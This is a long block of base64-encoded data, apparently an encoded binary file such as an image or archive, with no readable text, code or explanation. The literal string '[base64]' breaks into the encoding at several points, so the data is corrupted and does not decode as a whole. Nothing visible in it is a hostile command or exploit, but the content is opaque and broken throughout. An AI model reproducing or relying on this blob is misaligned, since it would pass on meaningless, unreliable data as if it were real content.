6wyDaZVHQAMTKAMDoAEAkhYSE4uT/Mhw+IZs0JaKwkJnUclUIAHGACkJQpcaNUfBWEKVopdU+DEg2xc3+IAcK4K/CFF1WNkt/MIRaBdn4dCiLAKV6gMhJdIi3bKp/[base64]/uuvboq4fSy4+WyVeWKJ7/nPnbgned0nAI2Jhkyfd5VXEBTBpTg58BUKKcPIjOQFg/+bCneBQYeSQa/4uZJshnC4BhC4AyIwAhrgiw4il48yurg40RoFWRBQKcJIhUYAIRyQgbh4jA9YhBAtgpMkh6wghwkuyi0EgWkiqRP4yQbK2SE1UrdbmLczUjOUGFdgBjd80t1oUjKLqrz7SjvkgLEky9lLtVqjoilCEulIvPVoj3YAGjgVIy3qD9BrNv6gYd76M/2AErnKUwTxmk7FAzvV269pzPwg1FKLrLKhYU0g3MjzAaxZtVkrkdtk3NEcTTvwKk2wxWKDgdj81NY0kubbhFbKNlEapE64XOgwtifRzQ5hIly9nC3xAlCope4zzu8rk+RcTmLFrnbDE9j9RiL/iGTrvE7adSbv/E4TsIhsiogciEdM4b+OiE912sduorh1ekBVWYkAkF6XoN5Z2SeXgJ/rxd6Piwl/wonwlTB5pRUF7YlBYIox7KaESCgDeBYSE6BpEYuuQMkcrKgycANd6AEQMIC8AIFxgYtDaAU3mLF8M8J5EWAQ6KB1IYQDjqB9WYVDAAOf7IcIjmAggAFwgIEJpueidNmVrYI+GIE+UKkRCDsSQKqddTueDWGBvgKJKTMTrhij/SExMzPkYAYOaNrS24TngBI8MDzoeDMokdormjSaYaI6WzysnQ8mcJqy7Y82FeL+4K1H86pN+A5PLEwo4K1NqAM9a6MEYb1p//ir/MgCx4ziY/[base64]/5Jlf8SKbcggQXw4IA+QxAGYTMkYdkwYTBjYWKoDask2rpzaL1DDonGUgVYrMvbBCYomb/K6GMoGShxBLGCEgGXg8XCgx0+07iKRDo7xEUjowFpj03gD0cwBTvdBCjohKi5vAVBzPZoI/[base64]/vteGtImG/M9gwQlYSe2eWB9hSdBYaQqcGgRbAIDzVYhuegGZcxacCwuzwG157goYAAIeyIauiF8aUIMM6EIiKML9rQDlvoNDWG4cqItGqNFxXqkCJgTqZoxVqAA3kNENAufA8ElnyVGy6BEYoANsn2elzGeRylgSGI2iisqBbm/3PmjZSGH8JjMTfsMVxkoW/qHfsMOIblp/6IR2eKJjMIOYeY60eQ+Tphk/vBk50GH0UA+tnY86+A7J44/JG5r/AHH+0JplEI/+QJBlcMV9uPiomYQR72LGQpC41RESEcUYhz28NQVT+IS3ZCIzoFvx8EQ7AAOn/kwm+oQYwXk7//AaVpKbJV+sy/QaxCWSoU8Ab6gkUMUtPBDGJbmksAYlmR9Gs25VIRGHIwePfuBcZaSc4hKHJnCBuJ5rXLqAISBdYBW/00Xd1O3r11lWcCwDOJfdt79O7RyUEbhzR/mCd4iFXuCI4MWUVlknwJ/P5C0J5nXekWBlgYywo6jAoFiJWwbQ9lmwW8anfGV01m5XC0OK8FVBpnBQU1aIHOAF2nYXSrAor2B1cCCLVwcHHtC1bOABtFD9+G2Ga1ADQNlfIfj1Xz+E9JIguugDkgLnqHMLj1qFXy+yVACBv4CXegH+dfGL5Z9geIZ1HT0BMCAEIPz2KzgBgh4Ngx7oD94hq/[base64]/eaVKVSJAOY7nAADg0SPlynMIUh7gOABBOQJExy5duRQAuwBICS9lV3gx4pGNl4JsvZj1cMy3n8Fevfny4qWIyZ8f//[base64]/w6ZoYA/[base64]/w3QfffvqJZ4t4YgCYti8EAlB02wseR4sERNAQoYTNTAgEEBry0Hc2H/[base64]/AjKFXOxCF7vUVRWrOEQTMIACDEjnDSiE8BhmuRdb8tWWt8QFYHQR2DHwQhdxvEUwylCYYQpDGGfoYzEucMFjqiiZK16MMpfZTMc+AzLRWMI0JJsCypKQGrrNJjZEMAAK2CgBFEigEV/ABBaAUI8WEAAQgFgDGZAWtKBVJznaOdrSoMM0pTnNO1C7D33CU7X1SGFr6BHD1upDNq+F7Wv66Y/ZyIM28/gCbVKwBQBICbccKAiVxzFBGQxghG/YbUIXAgKFPNQ3wAFBcM0IRwaeJAETmAAENABB5mpkgtrVKJmNoFyOGkGIzBFCCDggUgV04YFGEKEf5ChCEWDAAy5t/3NHtCOCEQxwDXKEIxzkUEcRTgCCEXzgdmLCAiokoCY1zElNvdunnNTkKD25ongC7dOe/GSoPvHpoAllxqKsh73roa9SlyILRT/[base64]/AAQaHOAABSWtaP9Mi450jDYdoX1HOVFbZNXEsItHIuNq5Unt2eqDn9Si52xS488m7WNbAImSlI+gToISxAlUkgENXzhB3b5BDlnmjQcd4kEu/EYHWobjGuUkAuKEMLkPACmZUlLmCJzp3RrJyAOrOEQPVnHNfqC3CAbwZg23xE133kgCJ6CEGtS5zSeBgEpWYBwX2ICKEewOn7rTJz/ddAVHBRRQhzJeggXlCioEFMKHOlSiqOfQh0ZKe/7gnhnMsAkP08sojrjo+dC3CYIgJFVk2cT6oADSWC1rLDYwqUX697+X+CokIiHLSqCQv03o2CYn3EQFlTUUDF5QqDE2xSSEmkJsTELE5Mr/YbdSeAB1TVVdW4EhVrPK1X111S0OgYFY5wKDgcklXFCxgRLZ2jC3QuNhoHBBxOhqxchgrDJ6rUQXOwOakIWRZIFtTRJcoxoa0M0AsXFZIRg7xwzs7As9u6wgLGudBX3WaIG0Tna2w7Tv3Ge0UquafCZ5ydVaMrWuta0l9TODsXXSPGYbZX1I+Ry4/ZYMZOAEGdjwBgm4EhzfUEc4JBQOvImob7b024TgYQQjrBEHqZB2KvqQimt/gBDZ1i63kwm5Fh2iAj2YkhHQW4UdbSndMKDDNtvJoxMo6RpFUIOXRnBMMXlAETmg2RMEDCc07a7AbkLwnhLc4D4BKqB7IijD/wXlcIYyCsMQPZU/5OBhOXx0IB1QACvo9SoSD+TDpNpoQr63iU6wAlYqV4CL60CvkzvixTS2CL06oRE5yEQjG9EgHnq+D5M4wgY6JlYnbPCJaQB1Eo54VlCnZRMbaGJaR8UJUxxRhaWc6ysqpIpWDsBCLVP1E/DywQu5whUfwIscXOGhD/dVhbGXWS5xgPsSlYF2G4BBE3V3s2EWJo42QGzOdbXiXCt2MYtljDNd7Nif/QrYkpmRCHNQGcsUXVjZoAA3jf3CF5TwBQKswQE9G0PoyeAcpiVHEIecjuoRuXrngJqR4YntLq7WarHFdvb9UU/uV1va/LAWbOUxG4HQ1v8cUiJoQbtGJScU0Ws2VOCNBoDlNwoX3WLjTW/KVm7fwqEOIywi/FVYxLRhIW0hEULb246cdtnPOBwIQQbhdsMqsAv+8RMCB+AgR3tJt+4lFUEVUM4JGAC9GQAISACVMM5+HQcqoEIh7E4E5hPv9I6jCBSDIdwFIg/yPBie/IlCDQHyRJzEXY+lSEqdEISdpOBHfRTIkQ9GIYRAuKCLDYSLycqqyNzMKUT/1BhHEMsPEss0lESy5ASyGGERIhnTOV1S9IS3OCHWpVBTfEtUQdW6cF1Vscu9UAVabKEdeEG+gFlbxN0YIoxamWFgrBUTMUxhyBnE6AEVDZ5j1IJjVIz/ZORZFmkMXzUeGJEMEhjCHBBaodXGyiiaAbBRbkgAJmTADeDRG4zBGxAAASgBFiTN2xDNZ7EedKSe0HjHIblW1OTHLgRAI6UHeYiaarXWfKTHbEFSfszAq0mNa/[base64]/[base64]//ecMn3TUIfjICOvJMC7tcLPMIgkMECSMATQOATbME/RiCB/ZNBukKeiKcG5omCRRig4AlBiSBERuQJtuAJEkSptCCJuSAMZmSKnU8MJkSKCYQNytxI7k//[base64]/r+UArylCZmbmGqDBCwBbAWbANWRAaGZAIaoBJTwb+RECNc4mbEqj/GVCJqzCo64C/cnAbgpJ42Bq4/SmuAFnKpTjtOFAJrhBMAyDBKCTEXgTFHwTHZjOO37ACMATKrxA45ABc+RAITzgExhAv+GTv/2jnCDYeJrnoYiAwxFkwi0cMySrhb2no4RKp0gK+UjrC1LrRmbk+qgKgNqgQLzY/AgoSZakgZbEgSKoSRChubqkSz4oUEVoTULhu1boVKzLhmoohvIkUJ5FUK4d232hGBqliCKlWtVdUpooWymDF+zADzRBAbioi0IMM0xlXYkAxVBBVc4hxdyhxlRCGPSZ/[base64]/Gkp0ChLkKGQAgqKwfQbgFwAMPibu7q7u7ybu/67u8Cb/AK7/ASb/Ea7//xIm/yKu/yMm/DRiWdDQHEUsFjTO9jRMYQ1MIcGh7GXECO7mjH9igS/[base64]/7eLuG4OC89px8+JxHuvxHvNxH/txH9cxxHAAKDDDG9ZVXVXsEIhAF0QAxThGxFxAJONVJHNMGOwox3blx4qv+JIvIA7iyWKCELxAC3yBECiB16LBKbVNzQbSzfpR0yiNIESN03RHXg6tA1zaLS7HLjsNp/kyJ4LiemDNq2ENHMyAMW+SqokNf5jNI9hCcwDABSef8+FpB3swCIcwF0ifIZ4w2fYSEUwb24rzo76wC8tt3Z5zKeiCG6SBG1SAO/fmC6hID68CFtCABPitDCvuMHCCG3COOnjT45LONzlJ5WpOFb9A5g6CL3BuDnCxH/QCGPOj6OqOr8KJBSqrKxik/3iWJ4NxIOtCjwc65OzSbh2XtO0Osu2CQkqztEnXsR2/9B/[base64]/MBZgQQUQABcIAW4YItmKJqCaLQgQAnECw2mLcxBkgmoHQWu39jnHsCx8YwWoDudwTg/3MBpkwx0AgxvwwjAMAy9cE5AYAf8duA7p+EDfkMM1VG7tmACmWgGZkMEM+IKBvIAf+EEhTLS/kW5F7w6CcUODJZgHjvexOg+xGopDNhTtlnR7r/RK3+57D3Lt3nEgO4HD3jfE5Dco7Hd/4/d/6zeA87eA+3eAG/iAH3iBI/iCK7iCF4AT2DeBO+yD63SDTziEu6iFHziFZ/iELziHM7iEb3iItyiGk/iJF3hOu+h8QxzEQuwQUIHEVsz0NvIFJPIF6MGMSjIiRLIl+3glCIGOCkEtCMFTY4L4DpolrEYjhLIQCAEmYEIitAEuCAEgCMEbaCJg4+wfIQ3rcZZaV8dar15ets0YYMELvMEIfIFu0MyaY4L/CTgWjTAOXq9BK9BCZv510MwafshHnzswnzetYm+S8RGILUjmcfAaJ2ztNV92Zms2F7zAC1ROGwnqsQXqMKWCDKA2MDyqDZw2p4P6apdzKcjCOq/CO1dAuOF2D1cTCoCA3/72MJCBISwCGBDCCbiONyE3l1QuMGXqfnnA5i70IAwCALyBH+Qqd4OxGNuJeIf3BSaPeB8PQu7J6hKUsjIKo7A3e1fPfNNut8+3IHv7uMM3ubO3fHt7uav7ubN7e4e7e5u7u797urO7fMP3vbc7uuM7vQ+yPKD0vq87KPg7v+t7vbs7wJe0PBD8wS+8vCM8w/P77TZ8wQv8vRPyxbv4/1zpwfRO7E/XeFBTzOFFQvZirCRfgCXvaJB/TJEPuZOfgZM7OSYkeSjrwBy85R1YltFqeZh3+VwiTaeN+VpLB+oJAhaYwG6wuZpLAI441gigApS/eW+IMl5jwRrQQl/rGmCXknK8YmyZh2EPNm0NiC1S7a0hSAazAWWvQQ9UNmY7+h1AeqRLOrCR7bEdWzMYIghMG6h/emqndjmvszvTdrgNfgWc+gfnwh3gwD73wAn0g5f0QREY95aQTjZMLn5JiXNDtwdM9ysydA4QQCF8gXbzaulKIHhLe3mfcQaOt4SlNxszSkNBHAfE/p4Q8rznO7ybO7o7/LtTPL3zvrzjvv+9b3vAj/u2L/zvJ7/vQ3y5H/++Q3zz5764P7zz43vBc4A8/L72R7z15/[base64]/qgqHLmNOAzdNjx66epg4xIkXJzQG1JHrV6UfHRgwePCADYOcGiMjdnrQbWW3Fd6PBvmaATzHH1SF/DxRrlzNlidqnoRbzly5P+v+mGV3xc0Vs+3dXRELET6E9+7jx3sPQcU7s/Ll3WePz8xFeQ70OYBidp//fv/9+9PvPlAA/M8/Ag0MMMEFC2yQGQQdjPDAASlk0EAILZQQQwEfLHBDBQEkRsIRF8SwwhMvZJBDDh1c8cHs9HtRD2b0GIJGKvTAEcchROBxiAh+HKKLHy+4YIgLurgAlFouYPICRIq8IIwLmqhEiCaaCKMJISoRSCAhwBTiDjHvUGKMMRgiIwAH/[base64]/nZPuuemuw04++cBTzxVXxjuP4e7YKw/[base64]//MNvArJK69CTlipjJYKsemLRhtBxQQThIgUqBe4IICAHtAoio1NycphDUACGEMQU6uqVwxb6rVleDEoSl4pV8kwa41WZLU1Li7kAkpSD3jiyQAaMginr77+usYII4jAYRVkkVU2WTeCqCyuO+6A65D4K3DjM1q2ZcNbEIwQlxw6yKEJddD/[base64]/4YyAOhYoqiZSAAVjVid617wOvhVYFatoIX+mIcUB+hACYIYA0hIdarjbbMid/rKWF7FhlY8by1wmRb85qKr1q2uJ5jAS/f+8j2/NOMazSCf+c63ikysgp9u2OcqoDW/+d3BA3eQVmd0kQNuTYYI/[base64]/JUEpFMZCSA+EIwDdALNahhl70M3QnKUIjRLeoLjdDJ6nRjPaHAZVa2c8DtyCKIL+iAFEowE0V8oZX0ZmWlHukK7mDVg1awJQ1poB8XTJpM3bTuDSawrnV79Su/gKMZzSBHga8BDhoURgbngxZAAXoID0CLoLoZaP10wQZOtMINBO1fERKYQItiFDYZJQdHJbATHGTXA1YYaQT/6TUDCgZnEABwABdQ8YUnnMCmytkHCHvcnOVcpwNcNfLS9MBUtaa1GE1e8ljZ2sQsNLkYZTXiHldAiGJAwwtZEAeVt9xkcTx2YzCkMhzDCo0m/5COOm1jFcAcZzlvgYregEYVTtDkKjyhGFWAgSrekdUzwxAHYB6zluUs5rJmQRXeIAcVVzDoG5LDGz4g805faNSfxmHLfVgBELb86CJsGQiLdrKUm+wNIoKCqUd1tauNoGZxwNCGn/ZBpRvtg1zf2ge8LvUKyEbIGRXysmdDpCJ95LYLiOCRkZxbkc5wBtNSErWo5ZIQanE4xR2hKYvzdi2JO8uL+Pa3djqJuYW7/[base64]/RYfsP6YOCY+c9ky/wxrWaLQ1vEFlb7gd7o1+LFMb+2oqh+PVh0UsM2AYBzX3IdbFMEIMjdDkw0cx0muG4VjV0OQ4ZAEHY6W12FJ2w7gb3vJnHmvii6HqSf/[base64]/oS/AQeWu8BoGIxUaAd9wQAiqTucwo8M8AAT4Z3yMAASuIcQsigeSjsRCrAiMoBA+KlKqbsV8o8VwwAQewV6qIjhYCgsKARVGYDpmKsi2QDpqCu3S7sgWa/eMaAVGjcu8oRIt8RK9wQu2TPS4rxhmjdOgga8ILdWoaKy6LwvAQMwu8cug4bDCaKc0b8sSDxoar/U0kRxIUaqKoQhKrwrsrPK2LA5q0fXWLPYSDfwAawVmsQhiaPdS7wmkqIQ4YPyYgYeU7+7yqA+o7PAQ6816L9W8gRCMwBs4rRi8QBOrzKsg0YeUr/XU8dRahhrZg0bKD0d6xEfUTwTaZtmSBG4q/+HZoE3aKAnb8g/[base64]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[base64]/36tQnoAgwulSDWQC3z5A4PPQA7CAeAx+BtIrOIoDFZIDdA5Tbw9ThAqmyNe80NWc6u+/xpG+cJsTIIoVq7IiRokVCBOuyNInjsBwChWWCLLCm8AsVQR6E3exWBaBPhBiFFjMjpGMxbxVWVnF4sCCxJjFJBZTZkxQK0yx3ElyJ8tDCQUa0VgMmsiVOEgmRLlCILkqDovFWXlOKMEYFFcklRpRKcIgMWQyEztz5sGPKDP/ZvlYbBLbLBExEnIpFyE5gUXWJqSI0ltQgQldXl3olaxYhCThlhg7Vg8zxyKYRdYjQgTlIZUrY6asJ0LnCBdAgw59oVLp0pVSX7hU6Yxr12hqoTlCi/aRAEccBMAdQPfu3r0FCQIgvPhwQTkCAAgghXiUDOHCNZtOfbr0ZtGbqdluwAAKAycKSQAhQcIICY1GNPpgor0HK1y43OFSoX6a+liw9Ni/Rv8aNij0Ek4DvdSzBi2tJMjGgrQc2EN+/+WwRg/1VXDHHR684IEJHmzY3ocmYGICKiFi8gEmjaCX4hfltSgBi42IiGKL65kghAdG9EOHOnT0qA4PdAAJZDbg/2TDQzZIVgPEkkA0Qw44QIATDjhqGGEACOp9QAKHHXZoRYdrDDLDmDOISeaZYvjiCy8OvDDCFU9cUcgTdNZpp53+5OkPWTPZZFifNP1JVgkxrIASSYgielWhPrF0DjTFPNVoQRSpclFa+nTEll8reAGEV2kpFGoMgPoZ00ER/VVMql0NRNSqC61VBaQpIcSUU0ZAGsdaWeDAkRdXEcOoRisEoQdigK0gik2lBnoqYWl5VI0XtCaKg60p+SBQRpxSS1IcXw1bDLAr9bSSFwL1URBhyTo7FjHIerQCKHrE5Bhjj0VmGRV6uHKZCJhFMITABA88MGkXnJaaaaYlckEtr//VQoBrtY2RW264OZCbxgHkIIhutAgXQHEOIDdyDsQBAMAuUtwAXXT1NFMPEDPLXB10amTQHXjhgUBei+qNwJ57HsjHxSF3VIhFGvo1vd/[base64]/YLsqXlWAAZdgpmQBBvOF3vUSqfEi1Oz7OH3UR1GEFHNtRrte5BBBtmu/ba2mEEhVimKKFdDOLtpLIEkSqL0iFPAsXgEUTeKlmD9BpjH62ldmPGMZy3jmg6ERTQRGc5pEMOwCr4nNJVxDmzNw7GLA2c0YeuOAMXwsOclxgG5EthyVSUEKgAgHdGLWjCUp6R1FrBl2MnCN7aihO0QohHjIox7zrGdoXTJaBehzHyzgx2n56QEbXtALASEgHW/AWg8SxEZa5CeMDiADFsbWpTds6I4fGpqM2iOi9Ljtj+WZW3kwISI7vuCQF0raHXKkDh75LRtBEhKSjpSkJVknHGoI/0cTuWMA8ZznA+zpkoY8UIEcDEIMmUslmdTkixxgwQ+je8IJTJe61LWOJmVhlqlm17yYMKolAiGXT9CVkpWwCiHEPAkYrhWRiazAUh5BSRai8pFNFat9tlvf8mDirLLEBHgMDKc4EyiS/7kKVsdLVjabMpC3COYExRAHQkpADOClCybYxOUuYzest7yEW+58Sf+05Sq/EAJS/pNXCWrXKnQ2k12w8qZMKLgCepalXpKRjL4400HMiOCDHx3YCDuDMNQo7DRCeM0ZJHYBNJwBhjDkWA0FQYszjME3gghOyYSDMuX4cAyKixnNqvGOaijpqEVUHCZ31smejceKoMRih//iY4UL0cc+FXhQGh70RjFyIUAZqEcDUDAh/rCxFQ+qQNcWhIY7HPINZ+NQXEX0ofU0wgR/VE8jBAk3uLXHbockwB0Ei4Uy9KNvfhMSkAhnpMIBIRtNWuITuzPZ8ECVaBna0B3IMAgzqXJMm1ulL8QwCAD8wQ9+QAWd4KQ6Oq0OT3raZTf1OVtd4vJ5PjlfbicVg972liJb8cIKHAINIyCkt/S0ZzQTRTy2GC8ryNNmNoPlTW8WKie84lUBeYVdvYgEGvqIFjTgck12ovNWLwECNOLgkiIIpHtBIAZOVjBAxcDLvO5j1mxv28+OECQj1ggo/7glmFp9aiCjKlQRVKH/PQa7JCUN1p5xC8UWWJUAFAvNMEXpKRMR1ASjjqFMvjpYGT1QIQIe7MxnQhiaSjDCpKq5xCUg9tJazPilGsPYbRxwht7c5qYa02FOh4ycnKqsh7sAQD3CWsSjPvYd2TAqEBBHHUxOtjuFgBwV/Zg2zBotaRVSa1bzw7QxtwINhehFWBHwDjc+TUFprQ8t/sAGLBBACAt4Q57jeja18TFEJ4qR20bQ1726rW4eEEJgCaDWRV4jsTyIdKSNRElvRFZmQtTZlaXYIlTclUsaGuUaeMGLR4jJs59FU+cAQIY3vGkEdKJlLet0y9tWV7+0zbVZFDIXS0ckgYRQSFYU4gNI/wV7BerjVLHqWZFLAWZ41oRuskK1lOSRStdloUg8BEKI+RUDCJ0SCA62oo9rfkQl5lSMPbC5zuThoAp9IKikCogVVRUQFPf1SrEsKlFnUcQIXniLF4rQP7YQYn/[base64]/0uWnr2x6k+fJs/qqGAg1y0Bca40VI/dA9EIfYPt/qRK/4xAENMAjGIvHg/cGL4YNrxRf90ChgQq5dfVwikxBvQQjyNBdGwBaz4gXMRGD/4w1sAS7DJRD6l3EYlyoV1ivZtRY4sBYax2FlERkxsVEdRBmaUWIo9kEiJRqrARqXkDCrsRqVcAkpRWMr9FL/R3AbO2ZTvWFTaKBzOOcxu/[base64]/qJiKt1UpdlAUAbdsNEERWdCK48Ip6KARRtAH5FUQqGIKhAAEyiBP1wRNyOcrxXAOKwAE7yAQ4GYoUYGMK3BQzEUS18JvqFgoagApBPeAxQCA/[base64]/SCAbwaP89AgOKlQuOtURC5Hi90EmFAB4tgnU3onUv0ANksJmXeImlZguotomnpCaPgAUL4AdwwlqsZSer2QGsp4qweY1a4V3F4o/yNWxrUXwkEIF7QSr24EwJYX8UthZBgBH/1QcF9G7wpn/lsxYReIEXWJuwWSh9sBLkZZz3UwXMpxPwJhJHUQXk9UDMxhLlRYHbhRQJ4V27CBarKBLZRW+wqQdZoRPMFy4UQZ/6FwPyeUw5sX9ukJ4I0ZzQOaDOuS78yZ/8ZxMo+Rgfp1H9IoIr2Rkf9RkwKRqXoAe14AQztnKrsVIz+Bo2+EK6oQRBuYM89zEjk6LGcWQrAwCA8A5hNWX/SJeESshAUlZlirgzUThFQFMjHyKJWicfFhJm+CFm+PE0jVh29fAFZEYhaleka7QGScMF7RGHIxJXQgAiWVpXIdKlH5KliqZogwmGaNADhFcEicVYR3I4TrhUkmlZPUo5kngHYmSJirCZipADnmlqoZlqqNQ5j7AGXIBaq5V6dLIFrLUFdHKKsdmo/hcRMWAP1RcEw/YVvRkD9FJ9oFBvCFEvlXqgCeEGnxoEoPCpEUGqsTlfe2Gqx0QRlCpsXyGpDFVRpdqqp7qqxWIQkmpr13Wq0tCotboXtlmpQfCrt8mfYIFvzFCqrsqqoFos0vBblDqt1FqtYLEstsYsKGmS/[base64]/pW/74mxi2q/IFthc2t2ELmwuFXMRgD5tqEISCXHuLqbRTL3trUXArX/[base64]/xqqKqfvC/TfDcOvC1ScPNFzDuDTDKsy4O/y4qejDQTy5qUvEO7yt3PpxEbpBIyeuHzRSenChZ6C7EHOuK+W7gFALR/[base64]/y65zSVou6KQobqrUl3soStFMcJLvLchCD6Zc/cKHDvEvGl8ZFLwBdNxRIZjvSGZQFHmdEz0eE0lHi6Sd+BLOS9wCPExpFtovk+KChZ7hhVyVeYblw9rIfkbh3Dlv/nbIZmc0ZKYIX/Mh2KmdhNcwIEos+AAJVUZHdxxAjtLhe5xIx1deWelILRQwUNbiXu6y5voC6AXegSwAKjgByZcikP9BCiczNWc1MyMxErd1E791FD91NuqzbNbguL6GVOsB1hcgy/[base64]/dzQHd3MfM3UzcRMTNW0e7tYfQlO0N1VXIPgrVLiLbzDS9ZBtmPJ8RtFthtKKQZvwIRJaL0iadd2fThNOB1Ql6OdZABZubCy/aWi9LBfqUhEah9tmVVfUAgoUA9vcAhb9OAPfiFxZiH04VajtMmX2dmgvcl7uHWJpDRZZds1XQGkLLMwAATkMB3cgbNA0x7/jSCnWfQ0tn3braALuT20d5rTp9Z5YkBaakIGxI2apjfkq0m1yr3cwtDUMSzEMGxrS/7Czn1bMRzl0l3lVp6K17wsIqDlVP2ttDtCjCCTWv3dXVzm40xjKfQbxBvG7TxD7eyDPMWiAOCUQzXXDGTXhkNlN8tUJ9DnINDSsV2FfCyJh/DRF1LgXdjIaiUEUhMFX3A0iSSkEE3Akp1Ih6RoHg3anWzoF4KZhw7iIT7BC9ID19AMqQ0DJw0lev2msf3AAa51Mj7TrYA1tHzjN120OTAMnMfTwM3TwDx6b4CaQr6aRX4FR/7UT04Myb7MSS7lqfjkk7vs/Zfs1E4Mzb6r/[base64]/O9Vsvqcu+5En+q79auGDf9dZOE+mu9t8uqUl+9jTx9rj05HKP9m7v7Fyf98Y69u2e9rjE95T79/94n/ddD/deL/hrn/Z0j/fNPu5rr+1z7+xlj/Zhf1t8L/be3vaab/eRf/ebz/WTL/hdr+7V7WGigN1O/[base64]/a30R4yYPZfCYrokJs2lzZc1b+qUCVP/[base64]/hhfs7XO7Mr3Cnwn38WCr02K+/ApcvbpDgDivme+EQ+eaz7z4FG1TwBQcjNPAOCF+AcEH86rOvhx5o/2mFFjbY+NAENcAhhw4gwAEiHBaxy+6EE8Ab4bz2PODCPS7SwEJHLDjsAYtWBCpoIFmITIgMMnJwaJAZfLHoyYh84eiPNxYYQSSSTtKypCtYamknuIIijKykYDLmrK2yCjMxo5xSLLLDikLzqKgIk0vOvsZSsy/D+GwzJ7vIZEpQmrLas05A8+wrLzHR2hPPsRAFys7C/P